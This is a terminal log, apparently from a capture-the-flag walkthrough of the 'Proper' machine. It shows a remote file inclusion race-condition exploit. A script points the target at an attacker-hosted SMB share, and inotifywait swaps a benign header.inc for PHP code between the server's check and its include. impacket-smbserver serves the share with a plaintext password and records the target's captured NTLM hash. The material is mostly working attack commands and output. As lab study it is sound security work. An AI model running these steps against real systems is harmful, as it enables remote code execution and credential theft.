 ❯ python rfi.py '\\10.10.15.71\smb'
poorduck from php!
~
❯
❯ echo poorduck > header.inc; inotifywait -e close header.inc;inotifywait -e open header.inc;  echo '<?php echo "poorduck from php!";?>' > header.inc
Setting up watches.
Watches established.
header.inc CLOSE_NOWRITE,CLOSE
Setting up watches.
Watches established.
header.inc OPEN
~
took 21s 10.10.15.71
❯
❯ impacket-smbserver -smb2support smb . -username web -password 'charlotte123!'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.231,65452)
[*] AUTHENTICATE_MESSAGE (PROPER\web,PROPER)
[*] User PROPER\web authenticated successfully
[*] web::PROPER:aaaaaaaaaaaaaaaa:73251d97b48b7dfd023f6aa3be332947:
[*] Connecting Share(1:SMB)